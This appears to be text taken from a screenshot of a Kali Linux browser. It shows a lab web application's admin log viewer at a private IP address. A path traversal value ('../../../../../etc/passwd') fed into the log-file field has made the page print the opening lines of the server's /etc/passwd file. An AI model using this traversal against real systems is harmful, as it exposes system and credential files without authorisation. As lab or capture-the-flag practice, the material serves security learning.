 192.168.97.101/admin/dashboard.php/dashboard.php?page=log
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB …
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin